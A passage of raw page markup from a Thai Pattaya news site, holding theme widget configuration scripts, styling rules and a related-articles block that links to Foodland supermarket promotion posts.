.td-post-author-name span{display:inline-block}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8087","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8087,"live_filter_cur_post_parent_id":0}';
block_tdi_33.td_column_number = "2";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "240";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "80";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96/"  rel="bookmark" class="td-image-wrap " title="12 วันนี้ช้อปจัดหนัก สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/03/Artboard-3-copy2-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96/"  rel="bookmark" title="12 วันนี้ช้อปจัดหนัก สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">12 วันนี้ช้อปจัดหนัก สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T10:59:57+00:00" >March 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/35770-2/"  rel="bookmark" class="td-image-wrap " title="12 วันนี้มีช้อปกระจาย!! กับโปรเด็ด สุดคุ้ม 12 DAYS SPECIAL สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2023/11/LINE_ALBUM_foodland_231102_22.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/35770-2/"  rel="bookmark" title="12 วันนี้มีช้อปกระจาย!! กับโปรเด็ด สุดคุ้ม 12 DAYS SPECIAL สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">12 วันนี้มีช้อปกระจาย!! กับโปรเด็ด สุดคุ้ม 12 DAYS SPECIAL สินค้าราคาถูก 1แถม1 และ 2แถม1ที่FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T11:28:25+00:00" >November 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_34 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_34 .comment-link{display:inline-block}.tdi_34 .comment{border-bottom-style:dashed}.tdi_34 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_38" >
<style></style>
<style>.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}body .tdi_38 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_38 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_38 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_38 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_38 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{text-transform:uppercase!important}.tdi_38 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{width:100%;float:left}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_38 .td-module-meta-info{padding:0 0 0 16px}.tdi_38 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8087","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 